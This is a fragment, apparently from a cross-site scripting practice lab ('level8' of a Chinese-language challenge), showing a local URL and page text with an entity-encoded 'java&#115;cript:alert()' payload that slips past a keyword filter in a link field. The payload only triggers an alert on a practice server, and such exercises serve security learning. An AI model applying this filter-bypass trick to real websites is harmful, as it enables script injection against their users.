 localhost:6789/level8.php?keyword=java%26%23115%3Bcript%3Aalert()%3B&submit=添加友情链接
欢迎来到level8
java&#115;cript:alert();
添加友情链接
友情链接
LeVeL8 THE ONG
payload的长度:24